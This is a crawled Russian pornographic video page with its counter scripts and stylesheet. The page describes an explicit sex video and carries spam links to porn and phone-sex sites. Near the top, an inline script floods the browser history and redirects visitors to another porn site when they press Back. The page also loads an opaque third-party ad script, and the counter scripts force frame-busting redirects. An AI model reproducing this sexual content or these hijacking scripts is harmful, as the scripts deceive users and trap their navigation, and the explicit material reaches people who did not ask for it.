

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sokot.su/watch/dali_v_zhopu_za_svadebnye_platya_4806.html
body_size: 6395
content:
<!DOCTYPE html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Свадебное платье - возможно самая переоцененная и дорогая вещь, которую люди носят всего один день в жизни. Но если вы просто его купите, то считайте, что в.." />
<meta name="keywords" content="всего, девушки, Поэтому, нашли, вариант" />
<meta name="robots" content="INDEX,ALL" />
<meta name="document-state" content="dynamic" />
<meta name="theme-color" content="#c75c5c" />
<meta name="yandex-verification" content="91783abd1399c7fe" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Дали в жопу за свадебные платья" />
<meta property="og:url" content="http://sokot.su/watch/dali_v_zhopu_za_svadebnye_platya_4806.html" />
<meta property="og:description" content="Свадебное платье - возможно самая переоцененная и дорогая вещь, которую люди носят всего один день в жизни. Но если вы просто его купите, то считайте, что в.." />
<link rel="canonical" href="http://sokot.su/watch/dali_v_zhopu_za_svadebnye_platya_4806.html" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/designs/red.css" />
<title>Дали в жопу за свадебные платья</title>
  </head>
  <body>
  
    <style type="text/css">.rbox{background-color:#91aebd;border-bottom:2px solid #c7c7c7;border-radius:5px;margin:2px 0;padding:8px;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);}.rbox a{color:#333;text-decoration:none;transition:color .3s;line-height: 1.5;}.rbox a:hover{color:#fff;text-decoration:none}</style>
<div style="position:relative;width:100%;overflow:hidden;"><div class="rbox"><img onclick="window.open('http://neoban.su', ''); return false;" src="[data-uri]" alt="reklama" title="reklama" onmouseover="this.style.right='0px';" onmouseout="this.style.right='-47px';" style="top: 0px; margin: 0px; padding: 2px 0px; right: -47px; transition: right 0.7s ease 0s; height: 16px !important; width: 74px !important; font: 13px Tahoma, Verdana, sans-serif; position: absolute; overflow: hidden;">
<script type="text/javascript">
!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("http://sexeb.org"); }}  catch(o){}}(); 
</script>
			
<a style="" href="http://laikes.ru/" target="_blank">секс по телефону</a><br/>			
<a style="" href="https://pornotube.online/" target="_blank">Порно видео на Телефон</a><br/>			
<a style="" href="https://sexxxwap.ru/" target="_blank">Русское порно видео с молодыми</a><br/>			
<a style="" href="http://999xyev.com/categories/lyubiteli/" target="_blank">999xyev.com/categories/lyubiteli/</a><br/><a target="_blank" href="http://sexplus.site">Порно HD видео онлай</a><br/>

<a target="_blank" href="https://porno-bolt.site/search/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D1%81%D0%BF%D0%BE%D0%B6%D0%B0+%D1%84%D0%B5%D0%BC%D0%B4%D0%BE%D0%BC/">русская госпожа фемдом</a><br/>

  <script type="text/javascript" src="https://hotbsuyata.today/process.js?id=1276143480&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
  </div></div>

    <div class="menu"><h1 class="byecos">Дали в жопу за свадебные платья</h1>
    <div align="center">
    
  
    <form method="get" action="/search_" class="search">
    <input type="search" name="i" placeholder="поиск" class="input" />
    <input type="submit" name="" value="" class="submit" />
    </form>
    </div>

            
    <p class="view">
        
    <a href="/" title="Домой">Домой</a> &raquo; 
    <a href="/anal/" title="Анал">Анал</a> &raquo; 
    <b>Дали в жопу за свадебные платья</b>
        
    </p>

    <p class="view">
    
    <img src="/designs/icons/view/added.png" width="16" height="16" /> 2019-10-02 19:12:50 
    <img src="/designs/icons/view/view.png" width="16" height="16" /> 2967 
    <img src="/designs/icons/view/duration.png" width="16" height="16" /> 23:03 <br />

    </p>
    


            



    <video width="100%" controls="controls" poster="/content/screenshots/0b5d830dbdb1b62e700f6cb0923513f5.jpg"><source src="https://24video.club/13083_480p.mp4"></video>
 

    <h2 class="view"><font color="DimGrey">Свадебное платье - возможно самая переоцененная и дорогая вещь, которую люди носят всего один день в жизни. Но если вы просто его купите, то считайте, что вам повезло, а чаще всего его еще и подшивают под вас всякие кутюрье, чьи услуги тоже стоят как половина свадебного гардероба. А тут свадьба еще и не только у дочки, но и у ее матери - двойные расходы потянет не каждая даже обеспеченная семья. Поэтому девушки нашли вариант как выбить себе большую скидочку, и дали портному в жопу прямо на примерночном диване. Хороший подход, конечно, разве что свадьбу с другим играют.</font></h2>

    <p align="right">
    
    <a href="/watch/dali_v_zhopu_za_svadebnye_platya_4806.html?like"><img src="/designs/icons/view/like.png" width="24" height="24" /></a> (194)
    <a href="/watch/dali_v_zhopu_za_svadebnye_platya_4806.html?dislike"><img src="/designs/icons/view/dislike.png" width="24" height="24" /></a> (157)
    
    </p>
    
    <img src="/designs/icons/view/category.png" width="16" height="16" /> Категория: <a href="/anal/" title="Анал">Анал</a><br />
    <img src="/designs/icons/view/tags.png" width="16" height="16" /> Теги: 
    
    <a href="/search_?i=вариант"><b>вариант</b></a> <a href="/search_?i=нашли"><b>нашли</b></a> <a href="/search_?i=Поэтому"><b>Поэтому</b></a> <a href="/search_?i=девушки"><b>девушки</b></a> <a href="/search_?i=всего"><b>всего</b></a> 
    <p>
        
    <a href="/view_dali_v_zhopu_za_svadebnye_platya_4806" target="_blank" class="tach" title="Скачать видео Дали в жопу за свадебные платья"><img src="/designs/icons/view/download.png" width="16" height="16" /> Скачать </a>
    <a href="/comment/dali_v_zhopu_za_svadebnye_platya_4806.html" class="tach" title="Обсудить видео Дали в жопу за свадебные платья"><img src="/designs/icons/view/comment.png" width="16" height="16" /> Обсудить (0)</a>
    <a href="/watch/dali_v_zhopu_za_svadebnye_platya_4806.html?favorites" class="tach" title="Добавить видео Дали в жопу за свадебные платья"><img src="/designs/icons/view/my_favorites.png" width="16" height="16" /> В избранное (204)</a>
    
        
    </p>

    <p class="view">Похожие видео</p><a href="/watch/ne_kupila_banany_no_traxnulas_v_tualete_za_dengi_8911.html" class="tach" title="Не купила бананы но трахнулась в туалете за деньги">
    <img class="screenshots" src="/content/screenshots/676a4ba026fb4c2aa1573de8db50cb46.jpg" alt="Не купила бананы но трахнулась в туалете за деньги" />
    <span class="sample">44:30</span>
    <h2 style="font-size: 12px;">Не купила бананы но трахнулась в туалете за деньги</h2></a><a href="/watch/tankuet_protiv_tolpy_muzhikov_3342.html" class="tach" title="Танкует против толпы мужиков">
    <img class="screenshots" src="/content/screenshots/e9d09f148908981817a7e311c0c17248.jpg" alt="Танкует против толпы мужиков" />
    <span class="sample">01:07:21</span>
    <h2 style="font-size: 12px;">Танкует против толпы мужиков</h2></a><a href="/watch/sosed_snoshaet_v_zhopu_mulatku_tinku_s_malenkimi_siskami_3929.html" class="tach" title="Сосед сношает в жопу мулатку тинку с маленькими сиськами">
    <img class="screenshots" src="/content/screenshots/7866234c46e0854b8cc545bc9a103686.jpg" alt="Сосед сношает в жопу мулатку тинку с маленькими сиськами" />
    <span class="sample">36:23</span>
    <h2 style="font-size: 12px;">Сосед сношает в жопу мулатку тинку с маленькими сиськами</h2></a></div><div class="rbox"><center><a target="_blank" href="https://w4ate.ru/">Секс по телефону - ЗВОНИ</a><br/>
</center></noindex></div>


<div class="foot">&copy; <a href="/"><b>sokot.su</b></a></div>



<p align="center"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t24.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

<script type="text/javascript" src="http://topiz.info/js.php?uid=16685"></script><noscript><a rel="nofollow" href="http://topiz.info/?uid=16685"><img src="http://topiz.info/count2.php?uid=16685" alt="рейтинг сайтов" /></a></noscript>
<script type="text/javascript" src="http://erotop.us/jsOther/4737"></script><noscript><a rel="nofollow" href="http://erotop.us/go/4737"><img src="http://erotop.us/imageOther/4737"  alt="" /></a></noscript>
<a rel="nofollow" href="http://catop.ru/in/2040.php"><img src="http://catop.ru/count/small/2040.gif" alt="catop.ru"/></a>
</p>

<h4 style="font-size: 10px; text-align: center;">
Бесплатно <b>скачать мобильное порно</b> видео совершенно бесплатно на нашем сайте <b>sokot.su</b> на свой андроид или айфон. Новинки лучшего популярного порно с ежедневным обновлением. <b>Скачать порно на телефон</b> с категорий: Русское, Молоденькие, Зрелые, Жесткое и т.д. Porno, <b>Sex video</b>, Ххх, Отборный контент с роликами в хорошем качестве в форматах <b>порно 3gp</b> и mp4 видео. Скачать <b>секс на телефон</b> с возможностю смотреть его в онлайне. Молодое и красивое порно только у нас! PornoKot.INFO никоим образом не отвечает за содержание страниц, на которые он ссылается. Весь контент на сайте предназначен для лиц старше 18 лет! Всем моделям на момент съемок исполнилось 18 лет. Все видео на сайте постановочные и находятся в свободном доступе в сети интернет.
</h4>

<a href="/sitemap.xml"><p align="center" style="color: #c75c5c">Карта сайта</p></a>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://topiz.info/js.php?uid=16685
body_size: 569
content:

var platform_id = 16685;
var ref = document.referrer	;
var counter = document.createElement("a");
var img = document.createElement("img");
counter.id='TOPIZ.INFO';
counter.href="http://topiz.info/?uid=" + platform_id;
counter.title="скачать порно на телефон";
img.alt="";
img.src="http://topiz.info/count2.php?uid="+platform_id+"&ref="+ref;
img.style.cssText = "opacity: 1 !important";counter.appendChild(document.createTextNode("") );
counter.appendChild(img);
var arr = document.getElementsByTagName('script');
for (var i=0; i < arr.length; i++){
	if (arr[i].src == "http://topiz.info/js.php?uid="+platform_id) {
		var fnd = arr[i];
		break;
	}
}
if((self.parent&&!(self.parent===self))&&(self.parent.frames.length!=0)){
	top.location.href='http://topiz.info/';
}else{
	fnd.parentNode.insertBefore(counter,fnd);
}

--- FILE ---
content_type: text/html
request_url: http://erotop.us/jsOther/4737
body_size: 498
content:


var platform_id = 4737;
var ref = document.referrer	;
var counter = document.createElement("a");
var img = document.createElement("img");
counter.id='erotop.us';
counter.href="http://erotop.us/go/" + platform_id;
counter.title="erotop.us";
img.alt="";
img.src="http://erotop.us/imageOther/"+platform_id+"?ref="+ref;
img.style.cssText = "opacity: 1 !important";counter.appendChild(document.createTextNode("") );
counter.appendChild(img);
var arr = document.getElementsByTagName('script');
for (var i=0; i < arr.length; i++){
	if (arr[i].src == "http://erotop.us/js/" + platform_id) {
		var fnd = arr[i];
		break;
	}
}
if((self.parent&&!(self.parent===self))&&(self.parent.frames.length!=0)){
	top.location.href='http://erotop.us';
}else{
	fnd.parentNode.insertBefore(counter,fnd);
}

--- FILE ---
content_type: text/css
request_url: http://sokot.su/designs/red.css
body_size: 1602
content:
body {
    color: #000;
    font-size: 13px;
    max-width : 500px;
    margin : auto;
    font-weight: medium;
    font-family:  sans-serif, Lucida Sans;
    background-position: center;
    background: #233240; 
}

a:link {
    text-decoration: none; 
    color: #3D3D3D;
}

a:active, a:visited {
    text-decoration: none; 
    color: #c75c5c;
}

a:hover {
    border-bottom: 1px #c75c5c dashed;	
}

img.icon {
	height:19px;
	margin-bottom: -3px;

}

.screenshots {
    width:128px;
    height:96px;
    border-radius:5px;
    border:1px solid #800153;
    margin-right:7px;
}

.err {
    padding: 8px;
	background: #f19599; 
	color: #3c3c3c;
    font-family: 'Times New Roman', Times, serif;
	border-radius: 5px 5px 5px 5px;
	border-bottom: 2px solid #c45055;  	
}

.view {
     background:#f9e2c4 url(/designs/red_graphics/show.png) repeat;
 	 padding: 8px;
     border: 1px solid #f1b16b;
	 color: #dd6f0b;
	 font-size: 12px;
	 border-radius: 5px 5px 5px 5px;
	 text-align: center;
}

.injected {
    border-radius: 3px; 
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background-color:#778899;
    background-image: -webkit-linear-gradient(bottom, #778899 0%, #778899 100%);
    background-image: -moz-linear-gradient(bottom, #778899 0%, #778899  100%);
    background-image: -o-linear-gradient(bottom, #778899 0%, #778899  100%);
    color: #fff;
    margin-top: 5px;
    padding: 8px 10px 8px 10px;
    border: 1px solid #778899;
    text-shadow: 0 1px 0 #ce6d04;
    box-shadow: inset 0px 1px 0px #fbcc59;
}

.injected:hover {
    border-radius: 3px; 
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background:#778899;
    color: #fff;
    margin-top: 5px;
    padding: 8px 10px 8px 10px;
    border: 1px solid #af5f04;
    text-shadow: 0 1px 0 #ce6d04;
    box-shadow: inset 0px 1px 0px #be6708;
}

a.tach {
    display : block;
    padding : 10px;
    border-bottom : 1px solid #ccc;
}

.pages {
    background: #fff;
    color: #000;
    text-align: center;
    display: block;
    padding: 12px;
    margin: 4px;
    border: 1px solid rgba(245,245,245,1);
    border-radius:6px;
}
 
.pages > a {
    background-color: #c75c5c;
    padding: 4px 6px;
    border-radius: 4px;
    transition: 1.5s;
    color: #fff;
    border-radius:6px;
}

.pages > a:hover {
    background: rgba(245,245,245,1);
    padding: 4px 6px;
    border-radius: 4px;
    color: #000;
    border-radius:6px;   
}

.page {
    font-weight: bold;
}

.sample {
    float: right;
    color:#fff;
    background-color: #2c3e50;
    padding: 4px;
    border-radius: 4px;
}

.new {
    float: right;
    color:#fff;
    background-color: #DC143C;
    padding: 4px;
    margin-left: 4px;
    border-radius: 4px;
}

.title {
    color:white;
    border-radius: 8px 8px 0px 0px;
    margin-bottom: -1px;
    background-color: #c75c5c;
}

.head {
    position:relative;
    padding: 10px 15px;
    background-color: #ffffff;
    border: 1px solid #ebe6e6;
    color: #555555;
}

.menu {
    position:relative;
    padding: 10px 15px;
    background-color: #ffffff;
    border: 1px solid #ebe6e6;
    color: #555555;
  
}

.foot {
    color:white;
    padding: 10px 30px;
    border-radius: 0px 0px 8px 8px;
    margin-bottom: 10px;
    background-color: #1A1B23;
}

.content {
    position:relative;
    background-color: #ffffff;
    border-bottom: 1px solid #ebe6e6;
    color: #555555;
  
}

.byecos {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
    box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffffff), color-stop(1, #f6f6f6));
	background:-moz-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-webkit-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-o-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:-ms-linear-gradient(top, #ffffff 5%, #f6f6f6 100%);
	background:linear-gradient(to bottom, #ffffff 5%, #f6f6f6 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6',GradientType=0);
	background-color:#ffffff;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #dcdcdc;
	display:inline-block;
	cursor:pointer;
	color:#666666;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:0px 1px 0px #ffffff;
}

.byecos:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #ffffff));
	background:-moz-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
	background:-webkit-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
	background:-o-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
	background:-ms-linear-gradient(top, #f6f6f6 5%, #ffffff 100%);
	background:linear-gradient(to bottom, #f6f6f6 5%, #ffffff 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff',GradientType=0);
	background-color:#f6f6f6;
}

.byecos:active {
	position:relative;
	top:1px;
}

.search {
  width: 50%;
  position: relative;
}

.search input {
  border: none;
}

.search .input {
  width: 100%;
  padding: 8px 37px 9px 15px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);
  border-radius: 20px;
  background: #EEE;
  font: 13px Tahoma, Arial, sans-serif;
  color: #555;
  outline: none;
}

.search .input:focus {
  box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
  background: #E8E8E8;
  color: #333;
}

.search .submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 37px;
  height: 100%;
  cursor: pointer;
  background: url(/designs/red_graphics/search.png) 50% no-repeat;
  opacity: 0.5;
}

.search .submit:hover {
  opacity: 0.8;
}

input[type="search"] {
  -webkit-appearance: none;
}